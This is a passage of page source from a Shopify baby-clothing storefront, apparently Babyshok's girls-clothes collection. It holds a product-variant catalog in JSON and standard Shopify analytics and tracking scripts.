3M","public_title":"Set 6 \/ 3M","sku":"14:691;200000463:200025003"},{"id":32821499035757,"price":4999,"name":"Different Colors Cotton Bodysuits+Pants Baby Clothes - 9 Pcs Sets - Set 7 \/ 3M","public_title":"Set 7 \/ 3M","sku":"14:175;200000463:200025003"},{"id":32821499101293,"price":4999,"name":"Different Colors Cotton Bodysuits+Pants Baby Clothes - 9 Pcs Sets - Set 1 \/ 6M","public_title":"Set 1 \/ 6M","sku":"14:771;200000463:200661895"},{"id":32821499134061,"price":4999,"name":"Different Colors Cotton Bodysuits+Pants Baby Clothes - 9 Pcs Sets - Set 2 \/ 6M","public_title":"Set 2 \/ 6M","sku":"14:193;200000463:200661895"},{"id":32821499166829,"price":4999,"name":"Different Colors Cotton Bodysuits+Pants Baby Clothes - 9 Pcs Sets - Set 3 \/ 6M","public_title":"Set 3 \/ 6M","sku":"14:173;200000463:200661895"},{"id":32821499199597,"price":4999,"name":"Different Colors Cotton Bodysuits+Pants Baby Clothes - 9 Pcs Sets - Set 4 \/ 6M","public_title":"Set 4 \/ 6M","sku":"14:1254;200000463:200661895"},{"id":32821499232365,"price":4999,"name":"Different Colors Cotton Bodysuits+Pants Baby Clothes - 9 Pcs Sets - Set 5 \/ 6M","public_title":"Set 5 \/ 6M","sku":"14:365458;200000463:200661895"},{"id":32821499265133,"price":4999,"name":"Different Colors Cotton Bodysuits+Pants Baby Clothes - 9 Pcs Sets - Set 6 \/ 6M","public_title":"Set 6 \/ 6M","sku":"14:691;200000463:200661895"},{"id":32821499297901,"price":4999,"name":"Different Colors Cotton Bodysuits+Pants Baby Clothes - 9 Pcs Sets - Set 7 \/ 6M","public_title":"Set 7 \/ 6M","sku":"14:175;200000463:200661895"},{"id":32821499363437,"price":4999,"name":"Different Colors Cotton Bodysuits+Pants Baby Clothes - 9 Pcs Sets - Set 1 \/ 9M","public_title":"Set 1 \/ 9M","sku":"14:771;200000463:200169197"},{"id":32821499396205,"price":4999,"name":"Different Colors Cotton Bodysuits+Pants Baby Clothes - 9 Pcs Sets - Set 2 \/ 9M","public_title":"Set 2 \/ 9M","sku":"14:193;200000463:200169197"},{"id":32821499428973,"price":4999,"name":"Different Colors Cotton Bodysuits+Pants Baby Clothes - 9 Pcs Sets - Set 3 \/ 9M","public_title":"Set 3 \/ 9M","sku":"14:173;200000463:200169197"},{"id":32821499461741,"price":4999,"name":"Different Colors Cotton Bodysuits+Pants Baby Clothes - 9 Pcs Sets - Set 4 \/ 9M","public_title":"Set 4 \/ 9M","sku":"14:1254;200000463:200169197"},{"id":32821499494509,"price":4999,"name":"Different Colors Cotton Bodysuits+Pants Baby Clothes - 9 Pcs Sets - Set 5 \/ 9M","public_title":"Set 5 \/ 9M","sku":"14:365458;200000463:200169197"},{"id":32821499527277,"price":4999,"name":"Different Colors Cotton Bodysuits+Pants Baby Clothes - 9 Pcs Sets - Set 6 \/ 9M","public_title":"Set 6 \/ 9M","sku":"14:691;200000463:200169197"},{"id":32821499560045,"price":4999,"name":"Different Colors Cotton Bodysuits+Pants Baby Clothes - 9 Pcs Sets - Set 7 \/ 9M","public_title":"Set 7 \/ 9M","sku":"14:175;200000463:200169197"},{"id":32821499625581,"price":4999,"name":"Different Colors Cotton Bodysuits+Pants Baby Clothes - 9 Pcs Sets - Set 1 \/ 12M","public_title":"Set 1 \/ 12M","sku":"14:771;200000463:200661896"},{"id":32821499658349,"price":4999,"name":"Different Colors Cotton Bodysuits+Pants Baby Clothes - 9 Pcs Sets - Set 2 \/ 12M","public_title":"Set 2 \/ 12M","sku":"14:193;200000463:200661896"},{"id":32821499691117,"price":4999,"name":"Different Colors Cotton Bodysuits+Pants Baby Clothes - 9 Pcs Sets - Set 3 \/ 12M","public_title":"Set 3 \/ 12M","sku":"14:173;200000463:200661896"},{"id":32821499723885,"price":4999,"name":"Different Colors Cotton Bodysuits+Pants Baby Clothes - 9 Pcs Sets - Set 4 \/ 12M","public_title":"Set 4 \/ 12M","sku":"14:1254;200000463:200661896"},{"id":32821499756653,"price":4999,"name":"Different Colors Cotton Bodysuits+Pants Baby Clothes - 9 Pcs Sets - Set 5 \/ 12M","public_title":"Set 5 \/ 12M","sku":"14:365458;200000463:200661896"},{"id":32821499789421,"price":4999,"name":"Different Colors Cotton Bodysuits+Pants Baby Clothes - 9 Pcs Sets - Set 6 \/ 12M","public_title":"Set 6 \/ 12M","sku":"14:691;200000463:200661896"},{"id":32821499822189,"price":4999,"name":"Different Colors Cotton Bodysuits+Pants Baby Clothes - 9 Pcs Sets - Set 7 \/ 12M","public_title":"Set 7 \/ 12M","sku":"14:175;200000463:200661896"}],"remote":false},{"id":4752535421037,"gid":"gid:\/\/shopify\/Product\/4752535421037","vendor":"Babyshok","type":"Rompers","handle":"baby-girl-sleeveless-jumpsuit-set-with-headband","variants":[{"id":32854064529517,"price":3499,"name":"Baby Girl Sleeveless Jumpsuit Set With Headband - 6M","public_title":"6M","sku":"200000463:200661895"},{"id":32854064562285,"price":3499,"name":"Baby Girl Sleeveless Jumpsuit Set With Headband - 12M","public_title":"12M","sku":"200000463:200661896"},{"id":32854064595053,"price":3499,"name":"Baby Girl Sleeveless Jumpsuit Set With Headband - 18M","public_title":"18M","sku":"200000463:200661897"},{"id":32854064627821,"price":3499,"name":"Baby Girl Sleeveless Jumpsuit Set With Headband - 24M","public_title":"24M","sku":"200000463:200661898"}],"remote":false},{"id":4756698955885,"gid":"gid:\/\/shopify\/Product\/4756698955885","vendor":"Babyshok","type":"Bodysuits","handle":"daddy-is-my-superman-baby-romper","variants":[{"id":32864011255917,"price":2499,"name":"Daddy is my Superman Baby Romper - Black\u0026Gold \/ 0-3M","public_title":"Black\u0026Gold \/ 0-3M","sku":"14:193;200000463:200000311"},{"id":32864010174573,"price":2499,"name":"Daddy is my Superman Baby Romper - Black\u0026Gold \/ 3-6M","public_title":"Black\u0026Gold \/ 3-6M","sku":"14:193;200000463:200025003"},{"id":32864010436717,"price":2499,"name":"Daddy is my Superman Baby Romper - Black\u0026Gold \/ 6-12M","public_title":"Black\u0026Gold \/ 6-12M","sku":"14:193;200000463:200661895"},{"id":32864010698861,"price":2499,"name":"Daddy is my Superman Baby Romper - Black\u0026Gold \/ 12-18M","public_title":"Black\u0026Gold \/ 12-18M","sku":"14:193;200000463:200661896"},{"id":32864010961005,"price":2499,"name":"Daddy is my Superman Baby Romper - Black\u0026Gold \/ 18-24M","public_title":"Black\u0026Gold \/ 18-24M","sku":"14:193;200000463:200661897"},{"id":32864011223149,"price":2499,"name":"Daddy is my Superman Baby Romper - Pink\u0026Black \/ 0-3M","public_title":"Pink\u0026Black \/ 0-3M","sku":"14:771;200000463:200000311"},{"id":32864010141805,"price":2499,"name":"Daddy is my Superman Baby Romper - Pink\u0026Black \/ 3-6M","public_title":"Pink\u0026Black \/ 3-6M","sku":"14:771;200000463:200025003"},{"id":32864010403949,"price":2499,"name":"Daddy is my Superman Baby Romper - Pink\u0026Black \/ 6-12M","public_title":"Pink\u0026Black \/ 6-12M","sku":"14:771;200000463:200661895"},{"id":32864010666093,"price":2499,"name":"Daddy is my Superman Baby Romper - Pink\u0026Black \/ 12-18M","public_title":"Pink\u0026Black \/ 12-18M","sku":"14:771;200000463:200661896"},{"id":32864010928237,"price":2499,"name":"Daddy is my Superman Baby Romper - Pink\u0026Black \/ 18-24M","public_title":"Pink\u0026Black \/ 18-24M","sku":"14:771;200000463:200661897"},{"id":32864011288685,"price":2499,"name":"Daddy is my Superman Baby Romper - White\u0026Black \/ 0-3M","public_title":"White\u0026Black \/ 0-3M","sku":"14:173;200000463:200000311"},{"id":32864010207341,"price":2499,"name":"Daddy is my Superman Baby Romper - White\u0026Black \/ 3-6M","public_title":"White\u0026Black \/ 3-6M","sku":"14:173;200000463:200025003"},{"id":32864010469485,"price":2499,"name":"Daddy is my Superman Baby Romper - White\u0026Black \/ 6-12M","public_title":"White\u0026Black \/ 6-12M","sku":"14:173;200000463:200661895"},{"id":32864010731629,"price":2499,"name":"Daddy is my Superman Baby Romper - White\u0026Black \/ 12-18M","public_title":"White\u0026Black \/ 12-18M","sku":"14:173;200000463:200661896"},{"id":32864011026541,"price":2499,"name":"Daddy is my Superman Baby Romper - White\u0026Black \/ 18-24M","public_title":"White\u0026Black \/ 18-24M","sku":"14:173;200000463:200661897"},{"id":32864011321453,"price":2499,"name":"Daddy is my Superman Baby Romper - Black\u0026White \/ 0-3M","public_title":"Black\u0026White \/ 0-3M","sku":"14:1254;200000463:200000311"},{"id":32864010240109,"price":2499,"name":"Daddy is my Superman Baby Romper - Black\u0026White \/ 3-6M","public_title":"Black\u0026White \/ 3-6M","sku":"14:1254;200000463:200025003"},{"id":32864010502253,"price":2499,"name":"Daddy is my Superman Baby Romper - Black\u0026White \/ 6-12M","public_title":"Black\u0026White \/ 6-12M","sku":"14:1254;200000463:200661895"},{"id":32864010764397,"price":2499,"name":"Daddy is my Superman Baby Romper - Black\u0026White \/ 12-18M","public_title":"Black\u0026White \/ 12-18M","sku":"14:1254;200000463:200661896"},{"id":32864011059309,"price":2499,"name":"Daddy is my Superman Baby Romper - Black\u0026White \/ 18-24M","public_title":"Black\u0026White \/ 18-24M","sku":"14:1254;200000463:200661897"},{"id":32864011354221,"price":2499,"name":"Daddy is my Superman Baby Romper - Gray\u0026White \/ 0-3M","public_title":"Gray\u0026White \/ 0-3M","sku":"14:365458;200000463:200000311"},{"id":32864010272877,"price":2499,"name":"Daddy is my Superman Baby Romper - Gray\u0026White \/ 3-6M","public_title":"Gray\u0026White \/ 3-6M","sku":"14:365458;200000463:200025003"},{"id":32864010535021,"price":2499,"name":"Daddy is my Superman Baby Romper - Gray\u0026White \/ 6-12M","public_title":"Gray\u0026White \/ 6-12M","sku":"14:365458;200000463:200661895"},{"id":32864010797165,"price":2499,"name":"Daddy is my Superman Baby Romper - Gray\u0026White \/ 12-18M","public_title":"Gray\u0026White \/ 12-18M","sku":"14:365458;200000463:200661896"},{"id":32864011092077,"price":2499,"name":"Daddy is my Superman Baby Romper - Gray\u0026White \/ 18-24M","public_title":"Gray\u0026White \/ 18-24M","sku":"14:365458;200000463:200661897"},{"id":32864011386989,"price":2499,"name":"Daddy is my Superman Baby Romper - Gray\u0026Black \/ 0-3M","public_title":"Gray\u0026Black \/ 0-3M","sku":"14:350850;200000463:200000311"},{"id":32864010305645,"price":2499,"name":"Daddy is my Superman Baby Romper - Gray\u0026Black \/ 3-6M","public_title":"Gray\u0026Black \/ 3-6M","sku":"14:350850;200000463:200025003"},{"id":32864010567789,"price":2499,"name":"Daddy is my Superman Baby Romper - Gray\u0026Black \/ 6-12M","public_title":"Gray\u0026Black \/ 6-12M","sku":"14:350850;200000463:200661895"},{"id":32864010829933,"price":2499,"name":"Daddy is my Superman Baby Romper - Gray\u0026Black \/ 12-18M","public_title":"Gray\u0026Black \/ 12-18M","sku":"14:350850;200000463:200661896"},{"id":32864011124845,"price":2499,"name":"Daddy is my Superman Baby Romper - Gray\u0026Black \/ 18-24M","public_title":"Gray\u0026Black \/ 18-24M","sku":"14:350850;200000463:200661897"},{"id":32864011452525,"price":2499,"name":"Daddy is my Superman Baby Romper - Pink\u0026White \/ 0-3M","public_title":"Pink\u0026White \/ 0-3M","sku":"14:691;200000463:200000311"},{"id":32864010338413,"price":2499,"name":"Daddy is my Superman Baby Romper - Pink\u0026White \/ 3-6M","public_title":"Pink\u0026White \/ 3-6M","sku":"14:691;200000463:200025003"},{"id":32864010600557,"price":2499,"name":"Daddy is my Superman Baby Romper - Pink\u0026White \/ 6-12M","public_title":"Pink\u0026White \/ 6-12M","sku":"14:691;200000463:200661895"},{"id":32864010862701,"price":2499,"name":"Daddy is my Superman Baby Romper - Pink\u0026White \/ 12-18M","public_title":"Pink\u0026White \/ 12-18M","sku":"14:691;200000463:200661896"},{"id":32864011157613,"price":2499,"name":"Daddy is my Superman Baby Romper - Pink\u0026White \/ 18-24M","public_title":"Pink\u0026White \/ 18-24M","sku":"14:691;200000463:200661897"},{"id":32864011485293,"price":2499,"name":"Daddy is my Superman Baby Romper - White\u0026Gold \/ 0-3M","public_title":"White\u0026Gold \/ 0-3M","sku":"14:200004891;200000463:200000311"},{"id":32864010371181,"price":2499,"name":"Daddy is my Superman Baby Romper - White\u0026Gold \/ 3-6M","public_title":"White\u0026Gold \/ 3-6M","sku":"14:200004891;200000463:200025003"},{"id":32864010633325,"price":2499,"name":"Daddy is my Superman Baby Romper - White\u0026Gold \/ 6-12M","public_title":"White\u0026Gold \/ 6-12M","sku":"14:200004891;200000463:200661895"},{"id":32864010895469,"price":2499,"name":"Daddy is my Superman Baby Romper - White\u0026Gold \/ 12-18M","public_title":"White\u0026Gold \/ 12-18M","sku":"14:200004891;200000463:200661896"},{"id":32864011190381,"price":2499,"name":"Daddy is my Superman Baby Romper - White\u0026Gold \/ 18-24M","public_title":"White\u0026Gold \/ 18-24M","sku":"14:200004891;200000463:200661897"}],"remote":false},{"id":4757957640301,"gid":"gid:\/\/shopify\/Product\/4757957640301","vendor":"Babyshok","type":"Rompers","handle":"funny-infant-baby-bodysuit-bamby","variants":[{"id":32870680821869,"price":2999,"name":"Funny Infant Baby Bodysuit - Bamby - 3M","public_title":"3M","sku":"200000463:200025003"},{"id":32870680854637,"price":2999,"name":"Funny Infant Baby Bodysuit - Bamby - 6M","public_title":"6M","sku":"200000463:200661895"},{"id":32870680887405,"price":2999,"name":"Funny Infant Baby Bodysuit - Bamby - 9M","public_title":"9M","sku":"200000463:200169197"},{"id":32870680920173,"price":2999,"name":"Funny Infant Baby Bodysuit - Bamby - 12M","public_title":"12M","sku":"200000463:200661896"},{"id":32870680952941,"price":2999,"name":"Funny Infant Baby Bodysuit - Bamby - 18M","public_title":"18M","sku":"200000463:200661897"}],"remote":false},{"id":4757955543149,"gid":"gid:\/\/shopify\/Product\/4757955543149","vendor":"Babyshok","type":"Rompers","handle":"funny-infant-baby-bodysuit-m-m","variants":[{"id":32870666600557,"price":2999,"name":"Funny Infant Baby Bodysuit - M\u0026M - 3M","public_title":"3M","sku":"200000463:200025003"},{"id":32870666633325,"price":2999,"name":"Funny Infant Baby Bodysuit - M\u0026M - 6M","public_title":"6M","sku":"200000463:200661895"},{"id":32870666666093,"price":2999,"name":"Funny Infant Baby Bodysuit - M\u0026M - 9M","public_title":"9M","sku":"200000463:200169197"},{"id":32870666698861,"price":2999,"name":"Funny Infant Baby Bodysuit - M\u0026M - 12M","public_title":"12M","sku":"200000463:200661896"},{"id":32870666731629,"price":2999,"name":"Funny Infant Baby Bodysuit - M\u0026M - 18M","public_title":"18M","sku":"200000463:200661897"}],"remote":false},{"id":4757953642605,"gid":"gid:\/\/shopify\/Product\/4757953642605","vendor":"Babyshok","type":"Rompers","handle":"funny-infant-baby-bodysuit-clouds","variants":[{"id":32870656475245,"price":2999,"name":"Funny Infant Baby Bodysuit - Clouds - 3M","public_title":"3M","sku":"200000463:200025003"},{"id":32870656508013,"price":2999,"name":"Funny Infant Baby Bodysuit - Clouds - 6M","public_title":"6M","sku":"200000463:200661895"},{"id":32870656540781,"price":2999,"name":"Funny Infant Baby Bodysuit - Clouds - 9M","public_title":"9M","sku":"200000463:200169197"},{"id":32870656573549,"price":2999,"name":"Funny Infant Baby Bodysuit - Clouds - 12M","public_title":"12M","sku":"200000463:200661896"},{"id":32870656606317,"price":2999,"name":"Funny Infant Baby Bodysuit - Clouds - 18M","public_title":"18M","sku":"200000463:200661897"}],"remote":false},{"id":4757951905901,"gid":"gid:\/\/shopify\/Product\/4757951905901","vendor":"Babyshok","type":"Rompers","handle":"funny-infant-baby-bodysuit-black-cat","variants":[{"id":32870645858413,"price":2999,"name":"Funny Infant Baby Bodysuit - Black Cat - 3M","public_title":"3M","sku":"200000463:200025003"},{"id":32870645891181,"price":2999,"name":"Funny Infant Baby Bodysuit - Black Cat - 6M","public_title":"6M","sku":"200000463:200661895"},{"id":32870645923949,"price":2999,"name":"Funny Infant Baby Bodysuit - Black Cat - 9M","public_title":"9M","sku":"200000463:200169197"},{"id":32870645956717,"price":2999,"name":"Funny Infant Baby Bodysuit - Black Cat - 12M","public_title":"12M","sku":"200000463:200661896"},{"id":32870645989485,"price":2999,"name":"Funny Infant Baby Bodysuit - Black Cat - 18M","public_title":"18M","sku":"200000463:200661897"}],"remote":false},{"id":4757950660717,"gid":"gid:\/\/shopify\/Product\/4757950660717","vendor":"Babyshok","type":"Rompers","handle":"funny-infant-baby-bodysuit-happy","variants":[{"id":32870640582765,"price":2999,"name":"Funny Infant Baby Bodysuit - Happy - 3M","public_title":"3M","sku":"200000463:200025003"},{"id":32870640615533,"price":2999,"name":"Funny Infant Baby Bodysuit - Happy - 6M","public_title":"6M","sku":"200000463:200661895"},{"id":32870640648301,"price":2999,"name":"Funny Infant Baby Bodysuit - Happy - 9M","public_title":"9M","sku":"200000463:200169197"},{"id":32870640681069,"price":2999,"name":"Funny Infant Baby Bodysuit - Happy - 12M","public_title":"12M","sku":"200000463:200661896"},{"id":32870640713837,"price":2999,"name":"Funny Infant Baby Bodysuit - Happy - 18M","public_title":"18M","sku":"200000463:200661897"}],"remote":false},{"id":4757949874285,"gid":"gid:\/\/shopify\/Product\/4757949874285","vendor":"Babyshok","type":"Rompers","handle":"funny-infant-baby-bodysuit-it-wasnt-me","variants":[{"id":32870636290157,"price":2999,"name":"Funny Infant Baby Bodysuit - It Wasn't Me - 3M","public_title":"3M","sku":"200000463:200025003"},{"id":32870636322925,"price":2999,"name":"Funny Infant Baby Bodysuit - It Wasn't Me - 6M","public_title":"6M","sku":"200000463:200661895"},{"id":32870636355693,"price":2999,"name":"Funny Infant Baby Bodysuit - It Wasn't Me - 9M","public_title":"9M","sku":"200000463:200169197"},{"id":32870636388461,"price":2999,"name":"Funny Infant Baby Bodysuit - It Wasn't Me - 12M","public_title":"12M","sku":"200000463:200661896"},{"id":32870636421229,"price":2999,"name":"Funny Infant Baby Bodysuit - It Wasn't Me - 18M","public_title":"18M","sku":"200000463:200661897"}],"remote":false},{"id":4757947351149,"gid":"gid:\/\/shopify\/Product\/4757947351149","vendor":"Babyshok","type":"Rompers","handle":"funny-infant-baby-bodysuit-instructions","variants":[{"id":32870627115117,"price":2999,"name":"Funny Infant Baby Bodysuit - Instructions - 3M","public_title":"3M","sku":"200000463:200025003"},{"id":32870627147885,"price":2999,"name":"Funny Infant Baby Bodysuit - Instructions - 6M","public_title":"6M","sku":"200000463:200661895"},{"id":32870627180653,"price":2999,"name":"Funny Infant Baby Bodysuit - Instructions - 9M","public_title":"9M","sku":"200000463:200169197"},{"id":32870627213421,"price":2999,"name":"Funny Infant Baby Bodysuit - Instructions - 12M","public_title":"12M","sku":"200000463:200661896"},{"id":32870627246189,"price":2999,"name":"Funny Infant Baby Bodysuit - Instructions - 18M","public_title":"18M","sku":"200000463:200661897"}],"remote":false},{"id":4757945942125,"gid":"gid:\/\/shopify\/Product\/4757945942125","vendor":"Babyshok","type":"Rompers","handle":"funny-infant-baby-bodysuit-love-my-mummy","variants":[{"id":32870620069997,"price":2999,"name":"Funny Infant Baby Bodysuit - Love My Mummy - 3M","public_title":"3M","sku":"200000463:200025003"},{"id":32870620102765,"price":2999,"name":"Funny Infant Baby Bodysuit - Love My Mummy - 6M","public_title":"6M","sku":"200000463:200661895"},{"id":32870620135533,"price":2999,"name":"Funny Infant Baby Bodysuit - Love My Mummy - 9M","public_title":"9M","sku":"200000463:200169197"},{"id":32870620168301,"price":2999,"name":"Funny Infant Baby Bodysuit - Love My Mummy - 12M","public_title":"12M","sku":"200000463:200661896"},{"id":32870620201069,"price":2999,"name":"Funny Infant Baby Bodysuit - Love My Mummy - 18M","public_title":"18M","sku":"200000463:200661897"}],"remote":false},{"id":4757943582829,"gid":"gid:\/\/shopify\/Product\/4757943582829","vendor":"Babyshok","type":"Rompers","handle":"funny-infant-baby-bodysuit-love-my-daddy","variants":[{"id":32870605029485,"price":2999,"name":"Funny Infant Baby Bodysuit - Love My Daddy - 3M","public_title":"3M","sku":"200000463:200025003"},{"id":32870605062253,"price":2999,"name":"Funny Infant Baby Bodysuit - Love My Daddy - 6M","public_title":"6M","sku":"200000463:200661895"},{"id":32870605095021,"price":2999,"name":"Funny Infant Baby Bodysuit - Love My Daddy - 9M","public_title":"9M","sku":"200000463:200169197"},{"id":32870605127789,"price":2999,"name":"Funny Infant Baby Bodysuit - Love My Daddy - 12M","public_title":"12M","sku":"200000463:200661896"},{"id":32870605160557,"price":2999,"name":"Funny Infant Baby Bodysuit - Love My Daddy - 18M","public_title":"18M","sku":"200000463:200661897"}],"remote":false},{"id":4757939650669,"gid":"gid:\/\/shopify\/Product\/4757939650669","vendor":"Babyshok","type":"Rompers","handle":"funny-infant-baby-sleepsuit-mom-plus-dad","variants":[{"id":32870583861357,"price":2999,"name":"Funny Infant Baby Bodysuit - Mom Plus Dad - 3M","public_title":"3M","sku":"200000463:200025003"},{"id":32870583894125,"price":2999,"name":"Funny Infant Baby Bodysuit - Mom Plus Dad - 6M","public_title":"6M","sku":"200000463:200661895"},{"id":32870583926893,"price":2999,"name":"Funny Infant Baby Bodysuit - Mom Plus Dad - 9M","public_title":"9M","sku":"200000463:200169197"},{"id":32870583959661,"price":2999,"name":"Funny Infant Baby Bodysuit - Mom Plus Dad - 12M","public_title":"12M","sku":"200000463:200661896"},{"id":32870583992429,"price":2999,"name":"Funny Infant Baby Bodysuit - Mom Plus Dad - 18M","public_title":"18M","sku":"200000463:200661897"}],"remote":false},{"id":4757935947885,"gid":"gid:\/\/shopify\/Product\/4757935947885","vendor":"Babyshok","type":"Rompers","handle":"funny-infant-baby-sleepsuit-powered-by-milk","variants":[{"id":32870567411821,"price":2999,"name":"Funny Infant Baby Bodysuit - Powered by Milk - 3M","public_title":"3M","sku":"200000463:200025003"},{"id":32870567444589,"price":2999,"name":"Funny Infant Baby Bodysuit - Powered by Milk - 6M","public_title":"6M","sku":"200000463:200661895"},{"id":32870567477357,"price":2999,"name":"Funny Infant Baby Bodysuit - Powered by Milk - 9M","public_title":"9M","sku":"200000463:200169197"},{"id":32870567510125,"price":2999,"name":"Funny Infant Baby Bodysuit - Powered by Milk - 12M","public_title":"12M","sku":"200000463:200661896"},{"id":32870567575661,"price":2999,"name":"Funny Infant Baby Bodysuit - Powered by Milk - 18M","public_title":"18M","sku":"200000463:200661897"}],"remote":false},{"id":4757926969453,"gid":"gid:\/\/shopify\/Product\/4757926969453","vendor":"Babyshok","type":"Bodysuits","handle":"long-sleeve-baby-bodysuit-forest","variants":[{"id":32870493093997,"price":2699,"name":"Long Sleeve Baby Bodysuit - Forest - 3M","public_title":"3M","sku":"200000463:200025003"},{"id":32870493126765,"price":2699,"name":"Long Sleeve Baby Bodysuit - Forest - 6M","public_title":"6M","sku":"200000463:200661895"},{"id":32870493159533,"price":2699,"name":"Long Sleeve Baby Bodysuit - Forest - 9M","public_title":"9M","sku":"200000463:200169197"},{"id":32870493192301,"price":2699,"name":"Long Sleeve Baby Bodysuit - Forest - 12M","public_title":"12M","sku":"200000463:200661896"},{"id":32870493225069,"price":2699,"name":"Long Sleeve Baby Bodysuit - Forest - 18M","public_title":"18M","sku":"200000463:200661897"},{"id":32870493257837,"price":2699,"name":"Long Sleeve Baby Bodysuit - Forest - 24M","public_title":"24M","sku":"200000463:200661898"}],"remote":false},{"id":4757926510701,"gid":"gid:\/\/shopify\/Product\/4757926510701","vendor":"Babyshok","type":"Bodysuits","handle":"long-sleeve-baby-bodysuit-spring","variants":[{"id":32870491881581,"price":2699,"name":"Long Sleeve Baby Bodysuit - Spring - 3M","public_title":"3M","sku":"200000463:200025003"},{"id":32870491914349,"price":2699,"name":"Long Sleeve Baby Bodysuit - Spring - 6M","public_title":"6M","sku":"200000463:200661895"},{"id":32870491947117,"price":2699,"name":"Long Sleeve Baby Bodysuit - Spring - 9M","public_title":"9M","sku":"200000463:200169197"},{"id":32870491979885,"price":2699,"name":"Long Sleeve Baby Bodysuit - Spring - 12M","public_title":"12M","sku":"200000463:200661896"},{"id":32870492012653,"price":2699,"name":"Long Sleeve Baby Bodysuit - Spring - 18M","public_title":"18M","sku":"200000463:200661897"},{"id":32870492045421,"price":2699,"name":"Long Sleeve Baby Bodysuit - Spring - 24M","public_title":"24M","sku":"200000463:200661898"}],"remote":false}],"page":{"pageType":"collection","resourceType":"collection","resourceId":190295507053,"requestId":"621b43e5-1543-4791-b2b0-f714ae06ff93-1769225748"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 28567076973,
      theme_id: 157632135497,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//babyshok.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//babyshok.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//babyshok.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":28567076973,"isMerchantRequest":null,"themeId":157632135497,"themeCityHash":"13234661460834405052","contentLanguage":"en","currency":"USD","eventMetadataId":"d52af2d7-19e0-4038-a47e-d2c1d717b348"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"collection","resourceType":"collection","resourceId":190295507053,"requestId":"621b43e5-1543-4791-b2b0-f714ae06ff93-1769225748","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product Category",{"currency":"USD","category":"Collection: girls-clothes","collectionName":"girls-clothes","collectionId":190295507053,"nonInteraction":true},undefined,undefined,{"shopifyEmitted":true});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//babyshok.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
